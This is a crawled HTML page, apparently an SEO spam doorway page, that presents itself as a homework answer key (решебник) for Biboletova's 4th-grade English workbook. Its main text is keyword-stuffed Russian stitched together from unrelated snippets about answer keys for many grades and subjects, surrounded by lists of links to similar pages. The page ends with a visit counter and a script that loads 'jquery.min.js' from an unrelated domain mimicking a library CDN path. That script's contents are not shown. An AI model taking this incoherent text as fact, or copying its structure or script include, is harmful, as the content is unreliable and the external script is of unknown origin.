

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jaeweiy.cameronjhouser.com/uru-reshebnik-biboletova-4-klass-rabochaya-tetrad.html
body_size: 2990
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник биболетова 4 класс рабочая тетрадь - jaeweiy.cameronjhouser.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jaeweiy.cameronjhouser.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник биболетова 4 класс рабочая тетрадь</h2>
                            </header>
                            <p>Если в 4-м классе на уроках английского языка вы работаете по учебнику Биболетовой Мерем Забатовны, то вам, скорее всего, пригодится и решебник к тетради (workbook). Готовые Домашние Задания по Английскому языку (Enjoy English) 4 класс. Биболетова М.З. 
Готовое Домашнее Задание (ГДЗ - решебник) по Английскому языку Enjoy English 10 класс Биболетова М.З. 2012г. + рабочая тетрадь - Ваша домашняя работа Кроме записывания букв,«Рабочая тетрадь. Enjoy English 2 класс. Биболетова М.З.» дает интегрированную нагрузку по изучению и написанию слов ГДЗ, Решебник. Рабочая тетрадь, Английский язык 4 класс. Комарова Ю.А., Ларионова И.В. Готовое Домашнее Задание (ГДЗ) Решебник по Английскому языку 4 класс Афанасьева О.В., Михеева И.В. Rainbow English - Ваша домашняя работа Если вы искали ответы к тетради Кузовлева за 3 класс, то вы нашли это место! На нашем сайте вы найдете готовый решебник по английскому языку для тетради English 3 Activity. На этой странице расположен отличный решебник по математике 2 класса, созданный специально по тетради для самостоятельной работы №2 пособия «Математика в вопросах и заданиях» автора. Bсe домашние работы по английскому языку, 10 класс, Новикова К.Ю., 2012, к учебнику по английскому языку за 10 класс, Кауфман К.И. Английский язык. третий класс Афанасьева Михеева читать online а так же ГДЗ учебника и рабочее тетради бесплатно. Английский язык 3 класс книга для чтения Учебники английского для спецшкол. 
Здесь можно скачать или посмотреть онлайн - : АНГЛИЙСКИЙ ЯЗЫК - бесплатно и без. Вот и прочти Технология 5 класс Синица здесь: это интересно: Категория: Учебники 5 класс. Проверочные работы Математика 2 класс Волкова, Моро. Издательство: Просвещение Год. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uru-sochinenie-po-literature-po-basni-krylova-lyagushki-prosyaschie-carya.html">Сочинение по литературе по басни крылова лягушки просящие царя</a></li>
                                <li><a href="uru-koyandy-yarmarka-referat-kazaksha.html">Коянды ярмарка реферат казакша</a></li>
                                <li><a href="uru-referat-na-temu-zolotodobycha-v-krasnoyarskom-krae-v-nachale-19-konce-20-veka.html">Реферат на тему золотодобыча в красноярском крае в начале 19 конце 20 века</a></li>
                                <li><a href="uru-gdz-po-angliyskomu-6-klass-vereschagina-rabochaya-tetrad-reshebnik-otvety.html">Гдз по английскому 6 класс верещагина рабочая тетрадь решебник ответы</a></li>
                                <li><a href="uru-gdz-po-mat-3-klass-uchebnik-moro.html">Гдз по мат 3 класс учебник моро</a></li>
                                <li><a href="uru-.html">Зно українська мова онлайн сочинение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-karta-saytov-gdz.html">Карта сайтов гдз</a></li>
                                            <li><a href="uru-reshebnik-po-angliyskomu-yazyku-uchebnik-5-klassa-spotlight.html">Решебник по английскому языку учебник 5 класса spotlight</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-gdz-po-starkov-a-p.html">Гдз по starkov a p</a></li>
                                            <li><a href="uru-referat-na-temu-den-zemli.html">Реферат на тему день земли</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-referat-po-filosofii-na-temu-individ-individualnost-lichnost.html">Реферат по философии на тему"индивид,индивидуальность,личность"</a></li>
                                            <li><a href="uru-reshebnik-angliyskiy-yazyk-pyatyy-klass-biboletova-uchebnik.html">Решебник английский язык пятый класс биболетова учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-gdz-angliyskiy-6-klass-rainbow-english-2016.html">Гдз английский 6 класс rainbow english 2016</a></li>
                                            <li><a href="uru-gdz-dorofeev-11-klass-i.html">Гдз дорофеев 11 класс i</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
